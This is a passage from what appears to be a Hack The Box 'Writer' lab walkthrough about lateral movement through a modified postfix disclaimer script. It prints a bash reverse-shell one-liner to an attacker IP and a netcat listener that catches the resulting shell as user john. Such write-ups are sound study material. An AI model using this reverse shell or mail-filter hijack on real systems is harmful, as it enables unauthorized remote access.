 # Localize these.
bash -c 'bash -i >& /dev/tcp/10.10.14.72/4445 0>&1'
[...]
kyle@writer:~/.cache$ cp disclaimer /etc/postfix/disclaimer && pyt
Once the file has been modified and the emails has been sent you will
receive a reverse shell as john.
kali@kali:~/Documents/HTB/Writer$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.11.101] 54708
bash: cannot set terminal process group (73854): Inappropriate ioc
bash: no job control in this shell
john@writer:/var/spool/postfix$ id
uid=1001(john) gid=1001(john) groups=1001(john)